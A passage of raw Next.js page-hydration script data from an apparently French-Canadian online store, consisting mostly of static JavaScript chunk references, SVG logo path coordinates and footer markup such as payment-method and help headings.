s\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1c\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1d\",null,{\"children\":\"$@1e\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1f\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@20\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"21:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n12:[\"$\",\"$L21\",null,{\"locale\":\"fr-ca\",\"footer\":\"$L22\",\"children\":\"$L23\"}]\n"])</script><script>self.__next_f.push([1,"22:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\"]}]}],\"$L2b\",\"$L2c\"]}],\"$L2d\",\"$L2e\"]}]\n"])</script><script>self.__next_f.push([1,"2f:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n30:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n31:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n32:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n33:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n39:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n3a:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n3b:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1"])</script><script>self.__next_f.push([1,"a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n3c:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n24:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n25:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n26:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n27:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n28:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4."])</script><script>self.__next_f.push([1,"25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n29:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n2a:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n"])</script><script>self.__next_f.push([1,"2b:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L2f\",null,{}],[\"$\",\"$L30\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Modes de paiement acceptés\"}],[\"$\",\"$L31\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[false,[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Besoin d'aide ?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 